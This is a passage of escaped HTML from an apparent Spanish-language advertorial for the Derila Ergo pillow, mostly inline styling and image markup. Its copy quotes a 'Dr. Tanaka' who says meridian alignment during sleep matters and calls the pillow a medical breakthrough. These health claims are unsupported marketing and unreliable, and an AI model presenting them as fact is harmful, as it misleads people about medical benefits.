0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; display: block; height: 351.547px; inset: 0px; margin: 0px; max-width: none; object-fit: cover; object-position: center center; opacity: 1; padding: 0px; position: absolute; transform: translateZ(0px); vertical-align: middle; width: 666.578px; will-change: opacity;\" \/\u003E\u003C\/picture\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"content-blocks-paragraph block mb-block text-lg\n    text-start\n\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; font-size: 1.125rem; line-height: 1.75rem; margin-bottom: 32px;\"\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cbr class=\"softbreak\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\" \/\u003EDespués de ver a miles de pacientes sufrir innecesariamente, el Dr. Tanaka sabía que tenía que haber una solución mejor. Combinó los antiguos principios de la reflexología japonesa con la ciencia moderna del sueño, y lo que descubrió lo cambió todo.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003E«En la medicina tradicional japonesa, sabemos que los puntos de los meridianos del cuerpo deben estar bien alineados mientras dormimos»,\u003C\/span\u003E\u0026nbsp;explica el Dr. Tanaka. «¿Pero almohadas occidentales? Ellos desconocen totalmente este factor crucial».\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003ETrabajando con un equipo de élite de expertos en sueño y especialistas en ergonomía, el Dr. Tanaka ha ayudado a desarrollar algo revolucionario. «Al principio, los pacientes se muestran escépticos», reconoce. «Pero después de solo una noche, lo entienden. Esto no es solo una almohada, es un avance médico».\u003Cbr class=\"softbreak\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\" \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv class=\"mb-block\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; margin-bottom: 32px;\"\u003E\u003Cdiv class=\"block\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Cdiv class=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Cdiv class=\"twill-image-wrapper\" data-twill-image-wrapper=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: #e3e3e3; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; overflow: hidden; position: relative;\"\u003E\u003Cdiv aria-hidden=\"true\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; padding-top: 333.484px;\"\u003E\u003C\/div\u003E\u003Cdiv aria-hidden=\"true\" data-placeholder-image=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; height: 333.484px; inset: 0px; margin: 0px; max-width: none; object-fit: cover; object-position: center center; opacity: 1; padding: 0px; position: absolute; transition: opacity 500ms linear; width: 666.578px;\"\u003E\u003C\/div\u003E\u003Cpicture style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Csource sizes=\"100vw\" srcset=\"\/article\/assets\/d6da23c5-c439-48ee-8f5e-e48197cf898e\/4-9.jpg?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1883%2C942%2C0%2C0\u0026amp;w=400 400w, \/article\/assets\/d6da23c5-c439-48ee-8f5e-e48197cf898e\/4-9.jpg?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1883%2C942%2C0%2C0\u0026amp;w=600 600w, \/article\/assets\/d6da23c5-c439-48ee-8f5e-e48197cf898e\/4-9.jpg?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1883%2C942%2C0%2C0\u0026amp;w=900 900w, \/article\/assets\/d6da23c5-c439-48ee-8f5e-e48197cf898e\/4-9.jpg?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1883%2C942%2C0%2C0\u0026amp;w=1000 1000w\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003C\/source\u003E\u003Cimg data-main-image=\"\" decoding=\"async\" loading=\"lazy\" sizes=\"100vw\" src=\"https:\/\/get-derila-ergo.com\/article\/assets\/d6da23c5-c439-48ee-8f5e-e48197cf898e\/4-9.jpg?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1883%2C942%2C0%2C0\u0026amp;w=800\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; display: block; height: 333.484px; inset: 0px; margin: 0px; max-width: none; object-fit: cover; object-position: center center; opacity: 1; padding: 0px; position: absolute; transform: translateZ(0px); vertical-align: middle; width: 666.578px; will-change: opacity;\" \/\u003E\u003C\/picture\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"content-blocks-paragraph block mb-block text-lg\n    text-start\n\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; font-size: 1.125rem; line-height: 1.75rem; margin-bottom: 32px;\"\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003ETrabajando con un equipo de élite de expertos en sueño y especialistas en ergonomía, el Dr. Tanaka ayudó a desarrollar la revolucionaria\u0026nbsp;\u003Ca href=\"https:\/\/get-derila-ergo.com\/derila-ergo\/product\" rel=\"noopener noreferrer\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-text-opacity: 1; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #2563eb; text-decoration-color: inherit; text-decoration-style: inherit; text-decoration-thickness: inherit;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003Ealmohada Derila Ergo\u003C\/span\u003E\u003C\/a\u003E.\u003C\/p\u003E\u003Ch2 style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-size: 2rem; line-height: 1.2; margin: 0px 0px 1rem;\"\u003ELa ciencia detrás de este avance:\u003C\/h2\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003ELa ciencia detrás de este avance: Las investigaciones del Dr. Tanaka revelaron\u0026nbsp;\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003Etres factores críticos\u003C\/span\u003E\u0026nbsp;para una relajación muscular adecuada:\u003C\/p\u003E\u003Cul style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; list-style-image: initial; list-style-position: inside; margin: 0px; padding: revert;\"\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003ETu cuello necesita tener la curvatura exacta\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EDeben activarse los puntos de presión específicos\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003ETu columna vertebral tiene que estar perfectamente alineada\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E¿El resultado? Una almohada que parece diferente porque ES diferente.\u003Cbr class=\"softbreak\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\" \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv class=\"mb-block\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; margin-bottom: 32px;\"\u003E\u003Cdiv class=\"block\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Cdiv class=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Cdiv class=\"twill-image-wrapper\" data-twill-image-wrapper=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: #e3e3e3; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; overflow: hidden; position: relative;\"\u003E\u003Cdiv aria-hidden=\"true\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; padding-top: 